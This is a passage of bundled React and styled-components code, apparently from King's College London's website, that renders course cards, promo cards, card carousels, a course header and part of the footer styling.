    flex-direction: column;
    row-gap: 1rem;
    padding: ${(p) => p.theme.spacing.normal};
    font-family: ${(p) => p.theme.fonts.wixMadeForDisplay.name};
    margin-top: 0px;
  }

  .courseCard--description {
    font-size: 1.125rem;
    font-style: normal;
    font-weight: 400;
    line-height: 150%;
    color: ${(p) => p.theme.colours.systemGrey800};
  }

  .courseCard--area {
    color: ${(p) => p.theme.colours.systemGrey800};
    font-family: ${(p) => p.theme.fonts.openSans.name};
    font-size: 1.125rem;
    font-style: normal;
    font-weight: 400;
    line-height: 150%; /* 27px */
  }

  .courseCard--details {
    display: flex;
    flex-direction: column;
    row-gap: 0.75rem;
  }

  .courseCard--detailText {
    display: flex;
    column-gap: 0.625rem;
    font-weight: 700;
  }

  .courseCard--detailText--icon {
    padding-top: 0.125rem;
  }

  /* @fallback: browsers without gap support. */
  @supports not (inset: 0) {
    .courseCard--content > *:not(:last-child) {
      margin-bottom: 1rem;
    }
    .courseCard--details > *:not(:last-child) {
      margin-bottom: 0.375rem;
    }
    .courseCard--detailText > *:not(:first-child) {
      margin-left: 0.625rem;
    }
  }

  ${(p) => {
  switch (p.variant) {
    case "secondary":
    case "primary":
      return CourseCard_styled_secondary;
    case "tertiary":
      return CourseCard_styled_tertiary;
    default:
      return "";
  }
}}
`;

;// ./src/app/blocks/shared/components/Cards/Courses/CourseCard.js










function CourseCard({
  applicationDateOverride,
  areas,
  centerItems = true,
  defaultDeadlineDates,
  deliveryMode,
  description,
  duration,
  image,
  isKbs,
  isPostgraduate,
  pillText,
  studyModeTitle,
  title,
  uri,
  variant
}) {
  const dateStr = isPostgraduate ? defaultDeadlineDates?.pg : defaultDeadlineDates?.ug;
  const date = (0,date_utils/* formatApplicationDeadlineDate */.aO)(
    applicationDateOverride || dateStr
  );
  return /* @__PURE__ */ react.createElement(CourseCardStyled, {
    variant,
    centerItems
  }, /* @__PURE__ */ react.createElement("div", {
    className: "courseCard--imgContainer"
  }, /* @__PURE__ */ react.createElement("a", {
    href: uri,
    "aria-label": title
  }, /* @__PURE__ */ react.createElement(Image, {
    image: (0,utils/* getDefaultImage */.N)(
      image,
      "/siteelements/2017/images/news-image-kings-logo-780x440.jpg?f=webp"
    ),
    altText: "",
    className: "courseCard--img"
  }))), /* @__PURE__ */ react.createElement("div", {
    className: "courseCard--content"
  }, /* @__PURE__ */ react.createElement("div", null, /* @__PURE__ */ react.createElement(Pill, {
    bgColour: isKbs ? "orange" : "seaBlue50"
  }, pillText)), /* @__PURE__ */ react.createElement(LinkCta/* LinkCta */.$, {
    maxCharacterLength: 200,
    fullWidth: true,
    url: uri,
    childClassName: "courseCard--title"
  }, title), /* @__PURE__ */ react.createElement("div", null, /* @__PURE__ */ react.createElement("span", {
    className: "courseCard--areas"
  }, areas)), /* @__PURE__ */ react.createElement("div", {
    className: "courseCard--details"
  }, duration && /* @__PURE__ */ react.createElement("div", {
    className: "courseCard--detailText"
  }, /* @__PURE__ */ react.createElement(index_es/* FontAwesomeIcon */.g, {
    className: "courseCard--detailText--icon",
    icon: "fa-regular fa-calendar"
  }), /* @__PURE__ */ react.createElement("span", null, duration)), studyModeTitle && /* @__PURE__ */ react.createElement("div", {
    className: "courseCard--detailText"
  }, /* @__PURE__ */ react.createElement(index_es/* FontAwesomeIcon */.g, {
    className: "courseCard--detailText--icon",
    icon: "fa-regular fa-clock"
  }), /* @__PURE__ */ react.createElement("span", null, studyModeTitle)), deliveryMode && /* @__PURE__ */ react.createElement("div", {
    className: "courseCard--detailText"
  }, /* @__PURE__ */ react.createElement(index_es/* FontAwesomeIcon */.g, {
    className: "courseCard--detailText--icon",
    icon: "fa-regular fa-globe-stand"
  }), /* @__PURE__ */ react.createElement("span", null, deliveryMode)), date && /* @__PURE__ */ react.createElement("div", {
    className: "courseCard--detailText"
  }, /* @__PURE__ */ react.createElement(index_es/* FontAwesomeIcon */.g, {
    className: "courseCard--detailText--icon",
    icon: "fa-regular fa-bell"
  }), /* @__PURE__ */ react.createElement("span", null, "Application deadline: ", date))), /* @__PURE__ */ react.createElement("p", {
    title: description,
    className: "courseCard--description"
  }, truncate_default()(description, { length: 210 }))));
}
CourseCard.propTypes = {
  image: (prop_types_default()).object,
  defaultDeadlineDates: (prop_types_default()).object,
  description: (prop_types_default()).string,
  title: (prop_types_default()).string,
  variant: (prop_types_default()).string,
  centerItems: (prop_types_default()).bool,
  isPostgraduate: (prop_types_default()).bool,
  isKbs: (prop_types_default()).bool,
  uri: (prop_types_default()).string,
  pillText: (prop_types_default()).string,
  areas: (prop_types_default()).string,
  studyModeTitle: (prop_types_default()).string,
  applicationDateOverride: (prop_types_default()).string,
  date: (prop_types_default()).string,
  duration: (prop_types_default()).string,
  deliveryMode: (prop_types_default()).string
};

// EXTERNAL MODULE: ./src/app/blocks/shared/hooks/useApplicationDeadlines.js
var useApplicationDeadlines = __webpack_require__(88732);
;// ./src/app/blocks/shared/components/Cards/Courses/Courses.js








function Courses({ value, isKbs }) {
  const variant = (0,helpers/* getColourVariant */.Gu)(value?.backgroundColour);
  const items = (0,Cards_utils/* getCourseItems */.Kz)(value);
  const cardVariant = (0,helpers/* getChildrenVariant */.TX)(items.length);
  const { deadlineDates } = (0,useApplicationDeadlines/* useApplicationDeadlines */.t)();
  return /* @__PURE__ */ react.createElement(Section/* Section */.w, {
    variant,
    isKbs
  }, /* @__PURE__ */ react.createElement(CourseCardsStyled, {
    isKbs,
    cardVariant
  }, /* @__PURE__ */ react.createElement("div", {
    className: "courses--content"
  }, items.map((item) => /* @__PURE__ */ react.createElement(CourseCard, {
    applicationDateOverride: item.applicationDateOverride,
    areas: item.areas,
    defaultDeadlineDates: deadlineDates,
    deliveryMode: item.deliveryMode,
    description: item.description,
    duration: item.duration,
    image: item.image,
    isKbs,
    isPostgraduate: item.isPostgraduate,
    key: item.title,
    pillText: item.contentTypeId,
    studyModeTitle: item.studyModeTitle,
    title: item.title,
    uri: item.uri,
    variant: cardVariant
  })))));
}
Courses.propTypes = {
  isKbs: (prop_types_default()).bool,
  value: (prop_types_default()).object
};

;// ./src/app/blocks/shared/components/Cards/Promos/Promos.styled.js

const Promos_styled_kbsStyle = (0,styled_components_browser_esm.css)`
  .promos--title {
    text-transform: uppercase;
    letter-spacing: 0.0175rem;
    font-weight: 300;
    font-family: ${(p) => p.theme.fonts.kingsBureauGrot51.name};
  }
`;
const Promos_styled_primaryCardVariant = (0,styled_components_browser_esm.css)``;
const Promos_styled_secondaryCardVariant = (0,styled_components_browser_esm.css)`
  grid-template-rows: 4rem auto 4rem;
  .promos--items {
    grid-template-columns: repeat(2, 1fr);
    column-gap: 1.5rem;
    padding-left: 0;
    padding-right: 0;
  }
`;
const Promos_styled_tertiaryCardVariant = (0,styled_components_browser_esm.css)`
  grid-template-rows: 4rem auto 4rem;
  .promos--items {
    grid-template-columns: repeat(3, 1fr);
    column-gap: 1.5rem;
    padding-left: 0;
    padding-right: 0;
  }
`;
const quaternaryCardVariant = (0,styled_components_browser_esm.css)`
  grid-template-rows: 4rem auto 4rem;
  .promos--items {
    grid-template-columns: repeat(4, 1fr);
    column-gap: 1.5rem;
    padding-left: 0;
    padding-right: 0;
  }
`;
const PromosStyled = styled_components_browser_esm["default"].div`
  width: 100%;

  .promos--content {
    width: 100%;
  }

  .promos--title {
    padding-top: 1.5rem;
    padding-bottom: 1.5rem;
    font-family: ${(p) => p.theme.fonts.kingsCaslonDisplay.name};
    font-size: 1.75rem;
    font-style: normal;
    font-weight: 400;
    line-height: 120%;
    color: ${(p) => p.theme.colours.systemGrey800};
    text-transform: none;
  }

  .promos--items {
    display: grid;
    grid-template-columns: auto;
    row-gap: 2.5rem;
  }

  ${(p) => p.isKbs && Promos_styled_kbsStyle}

  @media (min-width: ${(p) => p.theme.breakpoints.desktop}px) {
    ${(p) => {
  switch (p.cardVariant) {
    case "quaternary":
      return quaternaryCardVariant;
    case "secondary":
      return Promos_styled_secondaryCardVariant;
    case "tertiary":
      return Promos_styled_tertiaryCardVariant;
    default:
      return Promos_styled_primaryCardVariant;
  }
}}
  }
`;

;// ./src/app/blocks/shared/components/Cards/Promos/PromoCard.styled.js

const PromoCard_styled_primary = (0,styled_components_browser_esm.css)`
  @media (min-width: ${(p) => p.theme.breakpoints.desktop}px) {
    grid-template-columns: 1fr 1fr;
    grid-template-areas: 'cardImgArea cardContentArea';
    grid-template-rows: auto;

    .promoCard--imgContainer {
      display: grid;
      grid-template-columns: auto;
      padding-left: 0;
      padding-right: 0;
    }

    .promoCard--img {
      border-radius: 0;
      height: 27.375rem;
      object-fit: fill;
    }
  }

  .promoCard--content {
    border-radius: 0;
    padding: 2.5rem;
  }
`;
const PromoCard_styled_secondary = (0,styled_components_browser_esm.css)`
  background-color: ${(p) => p.theme.colours.white};

  .promoCard--imgContainer,
  .promoCard--img {
    padding-left: 0;
    padding-right: 0;
  }

  @media (min-width: ${(p) => p.theme.breakpoints.desktop}px) {
    grid-template-rows: 20.4375rem auto;

    .promoCard--imgContainer,
    .promoCard--img {
      height: 20.4375rem;
      padding-left: 0;
      padding-right: 0;
      object-fit: fill;
    }

    .promoCard--content {
      justify-content: start;
    }
  }
`;
const PromoCard_styled_tertiary = (0,styled_components_browser_esm.css)`
  background-color: ${(p) => p.theme.colours.white};

  @media (min-width: ${(p) => p.theme.breakpoints.desktop}px) {
    grid-template-rows: 13.5rem auto;
    background-color: ${(p) => p.theme.colours.white};

    .promoCard--imgContainer,
    .promoCard--img {
      height: 13.5rem;
      object-fit: fill;
    }

    .promoCard--content {
      justify-content: start;
    }
  }
`;
const PromoCardStyled = styled_components_browser_esm["default"].div`
  display: grid;
  grid-template-columns: 1fr;
  grid-template-rows: auto auto;
  grid-template-areas: 'cardImgArea' 'cardContentArea';
  border-radius: 0.5rem;
  max-width: 100%;

  box-shadow: 0 0.125rem 1rem 0 rgba(0, 0, 0, 0.1);

  .promoCard--imgContainer {
    grid-area: cardImgArea;
    height: 100%;
    width: 100%;
  }

  .promoCard--img {
    width: 100%;
    border-top-right-radius: 0.5rem;
    border-top-left-radius: 0.5rem;

    object-fit: cover;
  }

  .promoCard--title {
    line-height: 150%;
    color: ${(p) => p.theme.colours.seaBlue500};
  }
  .promoCard--title:hover,
  .promoCard--title:focus {
    color: ${(p) => p.theme.colours.seaBlue500};
    text-decoration: underline;
  }

  .promoCard--content {
    grid-area: cardContentArea;
    display: flex;
    flex-direction: column;
    justify-content: center;
    align-content: center;
    row-gap: 1rem;
    padding: ${(p) => p.theme.spacing.normal};
    font-family: ${(p) => p.theme.fonts.wixMadeForDisplay.name};
  }

  .promoCard--description {
    font-size: 1.125rem;
    font-style: normal;
    font-weight: 400;
    line-height: 150%;
    color: ${(p) => p.theme.colours.systemGrey800};
  }

  .promoCard--details {
    display: flex;
    flex-direction: column;
    row-gap: 0.375rem;
  }

  .promoCard--detailText {
    display: flex;
    column-gap: 0.625rem;
    font-weight: 700;
  }

  .promoCard--detailText--icon {
    padding-top: 0.125rem;
  }

  ${(p) => {
  switch (p.variant) {
    case "secondary":
      return PromoCard_styled_secondary;
    case "tertiary":
    case "quaternary":
      return PromoCard_styled_tertiary;
    default:
      return PromoCard_styled_primary;
  }
}}
`;

;// ./src/app/blocks/shared/components/Cards/Promos/PromoCard.js







function PromoCard({
  centerItems = true,
  description,
  isKbs,
  image,
  title,
  uri,
  variant
}) {
  return /* @__PURE__ */ react.createElement(PromoCardStyled, {
    variant,
    centerItems
  }, /* @__PURE__ */ react.createElement("div", {
    className: "promoCard--imgContainer"
  }, /* @__PURE__ */ react.createElement(Image, {
    image,
    className: "promoCard--img"
  })), /* @__PURE__ */ react.createElement("div", {
    className: "promoCard--content"
  }, false, /* @__PURE__ */ react.createElement(LinkCta/* LinkCta */.$, {
    fullWidth: true,
    url: uri,
    childClassName: "promoCard--title",
    maxCharacterLength: 250
  }, title), /* @__PURE__ */ react.createElement("p", {
    title: description,
    className: "promoCard--description"
  }, truncate_default()(description, { length: 210 }))));
}
PromoCard.propTypes = {
  centerItems: (prop_types_default()).bool,
  description: (prop_types_default()).string,
  isKbs: (prop_types_default()).bool,
  image: (prop_types_default()).object,
  title: (prop_types_default()).string,
  uri: (prop_types_default()).string,
  variant: (prop_types_default()).string
};

;// ./src/app/blocks/shared/components/Cards/Promos/Promos.js







function Promos({ value, isKbs }) {
  const items = (0,Cards_utils/* getPromoItems */.cm)(value);
  const cardVariant = (0,helpers/* getChildrenVariant */.TX)(items.length);
  const variant = (0,helpers/* getColourVariant */.Gu)(value?.backgroundColour);
  const defaultImage = {
    asset: {
      sys: {
        uri: "https://www.kcl.ac.uk/siteelements/2017/images/news-image-kings-logo-780x440.jpg?f=webp"
      },
      altText: ""
    }
  };
  return /* @__PURE__ */ react.createElement(Section/* Section */.w, {
    variant,
    isKbs
  }, /* @__PURE__ */ react.createElement(PromosStyled, {
    cardVariant
  }, /* @__PURE__ */ react.createElement("div", {
    className: "promos--content"
  }, /* @__PURE__ */ react.createElement("div", {
    className: "promos--items"
  }, items.map((item) => /* @__PURE__ */ react.createElement(PromoCard, {
    description: item.description,
    isKbs,
    image: item.image || defaultImage,
    key: item.title,
    title: item.title || "Empty element",
    uri: item.uri,
    variant: cardVariant
  }))))));
}
Promos.propTypes = {
  isKbs: (prop_types_default()).bool,
  value: (prop_types_default()).object
};

// EXTERNAL MODULE: ./node_modules/lodash/take.js
var take = __webpack_require__(69967);
var take_default = /*#__PURE__*/__webpack_require__.n(take);
;// ./src/app/blocks/shared/components/Cards/BasicCards/BasicCards.styles.js

const basicImageCss = (0,styled_components_browser_esm.css)`
  .basic-card-image {
    object-fit: cover;
    height: 258px;
    width: 100%;
  }

  @media (min-width: ${(p) => p.theme.breakpoints.mobile}px) {
    .basic-card-image {
      height: 375px;
    }
  }
`;
const defaultCardImageCss = (0,styled_components_browser_esm.css)`
  ${basicImageCss}

  @media (min-width: ${(p) => p.theme.breakpoints.smallTablet}px) {
    .basic-card-image {
      height: 405px;
    }
  }

  @media (min-width: ${(p) => p.theme.breakpoints.tablet}px) {
    .basic-card-image {
      height: 450px;
    }
  }

  @media (min-width: ${(p) => p.theme.breakpoints.desktop}px) {
    .basic-card-image {
      height: 450px;
    }
  }
`;
const twoCardsImageCss = (0,styled_components_browser_esm.css)`
  @media (min-width: ${(p) => p.theme.breakpoints.smallTablet}px) {
    .basic-card-image {
      height: 405px;
    }
  }

  ${basicImageCss}

  @media (min-width: ${(p) => p.theme.breakpoints.desktop}px) {
    .basic-card-image {
      height: 450px;
    }
  }

  @media (min-width: ${(p) => p.theme.breakpoints.tablet}px) {
    .basic-card-image {
      height: 376px;
    }
  }

  @media (min-width: ${(p) => p.theme.breakpoints.largeDesktop}px) {
    .basic-card-image {
      height: 450px;
    }
  }
`;
const threeCardImageCss = (0,styled_components_browser_esm.css)`
  ${basicImageCss}

  @media (min-width: ${(p) => p.theme.breakpoints.tablet}px) {
    .basic-card-image {
      height: 203px;
    }
  }

  @media (min-width: ${(p) => p.theme.breakpoints.desktop}px) {
    .basic-card-image {
      height: 288px;
    }
  }
`;
const fourCardImageCss = (0,styled_components_browser_esm.css)`
  ${basicImageCss}

  /* @media (min-width: ${(p) => p.theme.breakpoints.tablet}px) {
    .basic-card-image {
      height: 211px;
    }
  }

  @media (min-width: ${(p) => p.theme.breakpoints.desktop}px) {
    .basic-card-image {
      height: 211px;
    }
  } */

  max-height: 258px;

  @media (min-width: ${(p) => p.theme.breakpoints.mobile}px) {
    max-height: 328px;
  }

  @media (min-width: ${(p) => p.theme.breakpoints.smallTablet}px) {
    max-height: 450px;
    min-height: 450px;
  }

  @media (min-width: ${(p) => p.theme.breakpoints.tablet}px) {
    max-height: 211px;
    min-height: 211px;
  }

  @media (min-width: ${(p) => p.theme.breakpoints.desktop}px) {
    max-height: 211px;
    min-height: 211px;
  }
`;
const ContainerStyled = styled_components_browser_esm["default"].div`
  background: #ffffff;

  .basic-cards-h2 {
    font-family: Kings Caslon Display, sans-serif;
    line-height: 1.2;
    font-size: 2rem;
    text-transform: none;
    text-align: center;
    margin-bottom: 24px;

    @media (min-width: ${(p) => p.theme.breakpoints.desktop}px) {
      font-size: 2.375rem;
    }
  }

  .basic-cards-p {
    margin: 24px 0;
    display: flex;
    justify-content: center;
    text-align: center;

    & p {
      font-family: Wix MadeFor Text, sans-serif;
      font-size: 1.125rem;
      line-height: 1.5;
      max-width: 696px;
    }

    @media (min-width: ${(p) => p.theme.breakpoints.desktop}px) {
      margin: 24px 0 32px 0;
    }
  }

  ${(p) => p.$css}
`;
const boxShadowCss = (0,styled_components_browser_esm.css)`
  box-shadow: 0 2px 16px 0 rgba(0, 0, 0, 0.1);
  border-radius: 8px;
`;
const CardStyled = styled_components_browser_esm["default"].article`
  overflow: hidden;
  display: flex;
  flex-direction: column;
  width: 100%;
  flex: 1;

  ${(p) => p.roundedCorners ? boxShadowCss : ""}

  @media (min-width: ${(p) => p.theme.breakpoints.tablet}px) {
    flex-direction: ${(p) => {
  switch (p.layout) {
    case "1-card-right":
      return "row-reverse";
    case "2-cards":
    case "3-cards":
    case "4-cards":
    case "x-cards":
      return "column";
    default:
      return "row";
  }
}};

    width: ${(p) => {
  switch (p.layout) {
    case "1-card-left":
    case "1-card-right":
      return "100%";
    case "2-cards":
      return "49.70%";
    case "3-cards":
      return "32.11%";
    case "4-cards":
      return "23.5%";
    default:
      return "32.11%";
  }
}};
  }
`;
const CardMediaStyled = styled_components_browser_esm["default"].div`
  flex: 1;
  height: 100%;
  width: 100%;

  ${(p) => {
  switch (p.layout) {
    case "1-card-left":
    case "1-card-right":
      return (0,styled_components_browser_esm.css)`
          ${defaultCardImageCss}
        `;
    case "2-cards":
      return (0,styled_components_browser_esm.css)`
          ${twoCardsImageCss}
        `;
    case "3-cards":
      return (0,styled_components_browser_esm.css)`
          ${threeCardImageCss}
        `;
    case "4-cards":
      return (0,styled_components_browser_esm.css)`
          ${fourCardImageCss}
        `;
    default:
      return (0,styled_components_browser_esm.css)``;
  }
}}

  .card-image-media {
    object-fit: fill;
    width: 100%;
    height: auto;
    object-position: center top;
    display: block;

    ${(p) => {
  switch (p.layout) {
    case "1-card-left":
    case "1-card-right":
    case "2-cards":
      return (0,styled_components_browser_esm.css)`
            max-height: 258px;
            height: 100%;

            @media (min-width: ${(p2) => p2.theme.breakpoints.mobile}px) {
              max-height: 450px;
            }

            @media (min-width: ${(p2) => p2.theme.breakpoints.tablet}px) {
              min-height: 450px;
              max-height: 450px;
            }

            @media (min-width: ${(p2) => p2.theme.breakpoints.desktop}px) {
              max-height: 450px;
              min-height: 450px;
            }
          `;
    case "3-cards":
    case "x-cards":
      return (0,styled_components_browser_esm.css)`
            max-height: 258px;

            @media (min-width: ${(p2) => p2.theme.breakpoints.mobile}px) {
              max-height: 328px;
            }

            @media (min-width: ${(p2) => p2.theme.breakpoints.smallTablet}px) {
              max-height: 450px;
              min-height: 450px;
            }

            @media (min-width: ${(p2) => p2.theme.breakpoints.tablet}px) {
              max-height: 288px;
              min-height: 288px;
            }

            @media (min-width: ${(p2) => p2.theme.breakpoints.desktop}px) {
              max-height: 288px;
              min-height: 288px;
            }
          `;
    case "4-cards":
      return (0,styled_components_browser_esm.css)`
            max-height: 258px;

            @media (min-width: ${(p2) => p2.theme.breakpoints.mobile}px) {
              max-height: 328px;
            }

            @media (min-width: ${(p2) => p2.theme.breakpoints.smallTablet}px) {
              max-height: 450px;
              min-height: 450px;
            }

            @media (min-width: ${(p2) => p2.theme.breakpoints.tablet}px) {
              max-height: 211px;
              min-height: 211px;
            }

            @media (min-width: ${(p2) => p2.theme.breakpoints.desktop}px) {
              max-height: 211px;
              min-height: 211px;
            }
          `;
    default:
      return (0,styled_components_browser_esm.css)``;
  }
}}
  }
`;
const CardContentStyled = styled_components_browser_esm["default"].div`
  display: flex;
  flex: 1;
`;
const MultiCardContainer = styled_components_browser_esm["default"].div`
  display: flex;
  column-gap: 24px;
  row-gap: 32px;
  flex: 1;
  flex-direction: column;
  justify-content: space-between;

  @media (min-width: ${(p) => p.theme.breakpoints.tablet}px) {
    flex-direction: row;
    justify-content: space-between;
  }
`;
const SlideCardsContainer = styled_components_browser_esm["default"].div`
  display: flex;
  row-gap: 32px;
  flex: 1;
  flex-direction: column;
  justify-content: flex-start;
  column-gap: 24px;

  @media (min-width: ${(p) => p.theme.breakpoints.tablet}px) {
    flex-direction: row;
  }
`;
const responsiveContainerCss = (0,styled_components_browser_esm.css)`
  overflow-x: visible;
`;

// EXTERNAL MODULE: ./src/app/blocks/shared/utils/index.js + 3 modules
var shared_utils = __webpack_require__(36697);
;// ./src/app/blocks/shared/components/Cards/BasicCards/BasicCard.js





function BasicCard({
  className,
  contentParams,
  contentRenderer,
  image,
  layout = "1-card-left",
  link,
  roundedCorners
}) {
  const imgProps = {
    className: "card-image-media",
    crop: true,
    image,
    ...(0,shared_utils/* getImageProps */.ul)(image)
  };
  const img = link ? /* @__PURE__ */ react.createElement("a", {
    href: link.href,
    title: link.title
  }, /* @__PURE__ */ react.createElement(Image, {
    ...imgProps
  })) : /* @__PURE__ */ react.createElement(Image, {
    ...imgProps
  });
  return /* @__PURE__ */ react.createElement(CardStyled, {
    className,
    layout,
    roundedCorners,
    "data-testid": "basic-card"
  }, /* @__PURE__ */ react.createElement(CardMediaStyled, {
    layout
  }, img), /* @__PURE__ */ react.createElement(CardContentStyled, null, contentRenderer && contentParams && contentRenderer(contentParams)));
}
BasicCard.propTypes = {
  body: (prop_types_default()).string,
  className: (prop_types_default()).string,
  contentParams: (prop_types_default()).object,
  contentRenderer: (prop_types_default()).func,
  heading: (prop_types_default()).string,
  image: (prop_types_default()).object,
  layout: prop_types_default().oneOf([
    "1-card-left",
    "1-card-right",
    "2-cards",
    "3-cards",
    "4-cards",
    "x-cards"
  ]),
  link: (prop_types_default()).object,
  roundedCorners: (prop_types_default()).bool,
  title: (prop_types_default()).string
};

;// ./src/app/blocks/shared/components/Cards/BasicCards/BasicCardsContainer.js












function BasicCardsContainer({
  cardContentRenderer,
  headingDescription,
  headingText,
  items,
  layout,
  $css,
  roundedCorners
}) {
  const defaultImage = (0,react.useMemo)(() => {
    return (0,utils/* getDefaultImage */.N)(
      null,
      "https://www.kcl.ac.uk/SiteElements/2017/images/kcl-logo-780-440.x426ce707.svg?f=webp&q=80"
    );
  }, []);
  const { isMobile } = (0,hooks/* useScreenType */.mk)(920);
  const innerResponsiveContainerCss = (0,react.useMemo)(
    () => roundedCorners ? responsiveContainerCss : (0,styled_components_browser_esm.css)``,
    [roundedCorners]
  );
  const renderContent = (0,react.useCallback)(
    (cards) => {
      const cardsLength = cards?.length || 0;
      if (cardsLength === 1) {
        return /* @__PURE__ */ react.createElement(ResponsiveContainer, {
          $css: { inner: innerResponsiveContainerCss }
        }, /* @__PURE__ */ react.createElement(react.Fragment, null, /* @__PURE__ */ react.createElement(Heading/* Heading */.D, {
          className: "basic-cards-h2",
          headingText,
          headingLevel: "Level 2"
        }), headingDescription && headingText && /* @__PURE__ */ react.createElement("div", {
          className: "basic-cards-p"
        }, /* @__PURE__ */ react.createElement("p", null, headingDescription))), /* @__PURE__ */ react.createElement(BasicCard, {
          contentRenderer: cardContentRenderer,
          contentParams: cards[0].contentParams,
          image: cards[0].image || defaultImage,
          layout,
          link: cards[0].link,
          title: cards[0].title,
          roundedCorners
        }));
      }
      if (cardsLength < 5) {
        return /* @__PURE__ */ react.createElement(ResponsiveContainer, {
          $css: { inner: innerResponsiveContainerCss }
        }, /* @__PURE__ */ react.createElement(MultiCardContainer, {
          layout: `${cardsLength}-cards`
        }, cards.map((card, idx) => /* @__PURE__ */ react.createElement(BasicCard, {
          contentRenderer: cardContentRenderer,
          contentParams: card.contentParams,
          image: card.image || defaultImage,
          key: idx,
          layout: `${cardsLength}-cards`,
          link: card.link,
          title: card.title,
          roundedCorners
        }))));
      }
      if (cardsLength > 4) {
        return /* @__PURE__ */ react.createElement(Carousel, {
          slides: chunk_default()(take_default()(cards, 9), isMobile ? 1 : 3).map(
            (slideItems, slideIdx) => ({
              id: slideIdx,
              content: /* @__PURE__ */ react.createElement(ResponsiveContainer, {
                $css: { inner: innerResponsiveContainerCss }
              }, /* @__PURE__ */ react.createElement(SlideCardsContainer, null, slideItems.map((card, idx) => /* @__PURE__ */ react.createElement(BasicCard, {
                contentRenderer: cardContentRenderer,
                contentParams: card.contentParams,
                image: card.image || defaultImage,
                key: idx,
                layout: "x-cards",
                link: card.link,
                title: card.title,
                roundedCorners
              }))))
            })
          )
        });
      }
      return null;
    },
    [
      cardContentRenderer,
      defaultImage,
      headingDescription,
      headingText,
      innerResponsiveContainerCss,
      isMobile,
      layout,
      roundedCorners
    ]
  );
  return /* @__PURE__ */ react.createElement(ContainerStyled, {
    $css
  }, renderContent(items));
}
BasicCardsContainer.propTypes = {
  cardContentRenderer: (prop_types_default()).func,
  headingDescription: (prop_types_default()).string,
  headingText: (prop_types_default()).string,
  items: prop_types_default().arrayOf((prop_types_default()).object),
  layout: prop_types_default().oneOf(["1-card-left", "1-card-right"]),
  $css: prop_types_default().oneOfType([
    prop_types_default().arrayOf((prop_types_default()).any),
    (prop_types_default()).object
  ]),
  roundedCorners: (prop_types_default()).bool
};

;// ./src/app/blocks/shared/components/Cards/BasicCards/index.js



;// ./src/app/blocks/shared/components/Cards/index.js









;// ./src/app/blocks/shared/components/CourseHeader/CourseHeader.styled.js

const CourseHeaderStyled = styled_components_browser_esm["default"].div`
  background: ${(p) => p.theme.colours.systemGrey200};
  width: 100%;

  .course-header-content {
    display: flex;
    row-gap: 1.5rem;
    flex-direction: column;

    & .course-header-content-h2 {
      color: ${(p) => p.theme.colours.systemGrey800};
      font-family: ${(p) => p.theme.fonts.kingsCaslonDisplay.name};
      font-size: 2rem;
      font-weight: 400;
      line-height: 2.4rem;
      text-transform: initial;
    }

    & .course-header-content-p {
      color: ${(p) => p.theme.colours.systemGrey800};
      font-family: ${(p) => p.theme.fonts.wixMadeForDisplay.name};
      font-size: 1.125rem;
      font-weight: 400;
      line-height: 1.688rem;
    }
  }

  &.funding-search-header {
    background: ${(p) => p.theme.colours.white};
    padding-top: 3.5rem;
    padding-bottom: 2.5rem;

    @media (min-width: ${(p) => p.theme.breakpoints.tablet}px) {
      .course-header-content {
        & .course-header-content-h1 {
          font-size: 2.875rem;
          line-height: 3.45rem;
        }
      }
    }
    @media (max-width: ${(p) => p.theme.breakpoints.mobile}px) {
      &.funding-search-header {
        padding-top: 1rem;
        padding-bottom: 2rem;
      }
    }
  }
`;

;// ./src/app/blocks/shared/components/CourseHeader/CourseHeader.js





function CourseHeader({ className, spacing = "none", isKbs }) {
  const { title, courseOverview } = (0,hooks/* useEntry */.EN)().courseHeader;
  return /* @__PURE__ */ react.createElement(CourseHeaderStyled, {
    className
  }, /* @__PURE__ */ react.createElement(Section/* Section */.w, {
    isKbs,
    variant: "transparent",
    spacing
  }, /* @__PURE__ */ react.createElement("div", {
    className: "course-header-content"
  }, /* @__PURE__ */ react.createElement("h2", {
    className: "course-header-content-h2"
  }, title), courseOverview && /* @__PURE__ */ react.createElement("p", {
    className: "course-header-content-p"
  }, courseOverview))));
}
CourseHeader.propTypes = {
  className: (prop_types_default()).string,
  isKbs: (prop_types_default()).bool,
  spacing: (prop_types_default()).string
};

;// ./src/app/blocks/shared/components/Footer/Footer.styled.js

const FooterStyled = styled_components_browser_esm["default"].div`
  display: flex;
  flex-direction: column;
  background-color: ${(p) => p.theme.colours.systemGrey800};
  grid-area: footer;
`;

;// ./src/app/blocks/shared/components/Footer/FooterBottom.styled.js

const FooterBottomStyled = styled_components_browser_esm["default"].div`
  width: 100%;
  padding-left: 4.5rem;
  padding-right: 4.5rem;
  display: flex;
  flex-direction: column;
  gap: 1.5rem;

  .svg {
    color: ${(p) => p.theme.colours.white};
    background-color: ${(p) => p.theme.colours.seaBlue500};
    width: 1.25rem;
    height: 1.25rem;
    border-radius: 50%;
    text-align: center;
    line-height: 6.25rem;
    vertical-align: middle;
    padding: 0.5rem;
  }

  .copyright {
    color: ${(p) => p.theme.colours.white};
    font-family: ${(p) => p.theme.fonts.wixMadeForDisplay.name};
    font-size: 1rem;
    font-style: normal;
    font-weight: 400;
    line-height: 150%;
  }

  .telephone {
    color: ${(p) => p.theme.colours.white};
    display: flex;
    column-gap: 0.625rem;

    & a {
      text-align: center;
      font-family: ${(p) => p.theme.fonts.wixMadeForDisplay.name};
      font-size: 1.125rem;
      font-style: normal;
      font-weight: 700;
      line-height: 150%;
    }
  }

  .telephone-icon {
    margin-right: '0.75rem';
    font-size: 1rem;
    font-style: normal;
    font-weight: 900;
    line-height: 150%;
    padding-top: 0.125rem;
    color: ${(p) => p.theme.colours.white};
  }

  a {
    color: ${(p) => p.theme.colours.white};
    text-decoration: none;
  }

  .socials {
    display: flex;
    flex: row;
    align-items: center;
    gap: 1.3125rem;
  }

  .links {
    display: flex;
    column-gap: 0.5rem;
  }

  .top-bar {
    display: flex;
    flex-direction: row;
    justify-content: space-between;
    align-items: center;
    align-self: stretch;
    width: 100%;
    margin-top: 1.5rem;
  }

  .bottom-bar {
    display: flex;
    flex-direction: row;
    justify-content: space-between;
    align-items: center;
    align-self: stretch;
    width: 100%;
    padding: 1.875rem 0 3.125rem 0;
  }

  .bottom-link {
    color: ${(p) => p.theme.colours.white};
    text-align: right;
    font-family: ${(p) => p.theme.fonts.wixMadeForDisplay.name};
    font-size: 1rem;
    font-style: normal;
    font-weight: 400;
    line-height: 150%;
  }

  @media (max-width: 820px) {
    display: flex;
    flex-direction: column;
    align-items: center;
    gap: 1.25rem;
    align-self: stretch;
    padding: 0 1rem;

    .top-bar {
      display: flex;
      flex-direction: column;
      justify-content: left;
      align-items: center;
      gap: 0;
